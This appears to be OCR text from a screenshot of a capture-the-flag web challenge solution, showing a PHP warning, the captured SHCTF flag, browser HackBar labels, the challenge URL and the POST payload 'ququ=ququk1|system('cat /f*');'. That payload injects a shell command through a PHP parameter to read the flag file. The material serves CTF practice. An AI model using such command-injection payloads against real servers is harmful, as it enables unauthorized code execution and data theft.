 Warning: Use of undefined constant ququk1 - assumed 'ququk1' (this will throw an Error in a future version of PHP) in
SHCTF{162b8d3d-d481-4a8b-a9f6-6f93b4e69595} 蛐蛐成功第一步！
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://entry.shc.tf:31261/check.php?ququ=114514a
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
ququ=ququk1|system('cat /f*');